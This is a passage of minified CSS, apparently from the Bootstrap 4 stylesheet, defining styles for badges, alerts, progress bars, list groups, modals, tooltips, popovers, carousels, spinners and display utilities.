.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive 